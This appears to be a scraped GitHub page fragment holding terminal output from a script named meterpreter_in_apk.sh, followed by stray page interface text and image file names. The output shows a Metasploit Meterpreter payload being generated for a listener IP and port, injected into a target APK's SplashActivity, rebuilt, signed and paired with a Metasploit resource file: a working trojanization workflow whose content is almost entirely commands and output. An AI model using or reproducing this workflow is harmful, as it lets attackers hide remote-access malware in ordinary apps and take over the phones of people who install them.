 └─$ ./meterpreter_in_apk.sh -H 192.168.244.44 -p 8844 -g app.apk
[ note ] Generate meterpreter payload.... DONE
[ note ] Decode PAYLOAD msf_192.168.244.44_8844.apk.... DONE
[ note ] Decode TARGET app.apk.... DONE
[ note ] Search main activity....SplashActivity DONE
[ note ] Search folder to copy the metasploit folder....
1) In folder: app/smali/ = 136535 functions
2) In folder: app/smali_classes2/ = 134067 functions
3) In folder: app/smali_classes3/ = 139856 functions
4) In folder: app/smali_classes4/ = 141553 functions
5) In folder: app/smali_classes5/ = 139218 functions
6) In folder: app/smali_classes6/ = 5626 functions
[ note ] Selected folder is app/smali_classes6/ DONE
[ note ] Inject code the invoke metasploit in file app/smali_classes5/ /activities/SplashActivity.smali DONE
[ note ] Build injected apk....
I: Using Apktool 2.7.0-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether sources has changed...
I: Smaling smali_classes3 folder into classes3.dex...
I: Checking whether sources has changed...
I: Smaling smali_classes6 folder into classes6.dex...
I: Checking whether sources has changed...
I: Smaling smali_classes4 folder into classes4.dex...
I: Checking whether sources has changed...
I: Smaling smali_classes2 folder into classes2.dex...
I: Checking whether sources has changed...
I: Smaling smali_classes5 folder into classes5.dex...
I: Checking whether resources has changed...
I: Copying raw resources...
I: Copying libs... (/kotlin)
I: Copying libs... (/META-INF/services)
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk into: app/dist/app.apk
[ note ] Build injected apk DONE
[ note ] Signing new apk.... DONE
[ note ] Generate rc congig msf_192.168.244.44_8844.rc.... DONE
Settings
Pin
rasteniya
rename
Add file
27 minutes ago
hello.png
hello_000.png
hello_001.png
hello_002.png
hello_003.png
hello_004.png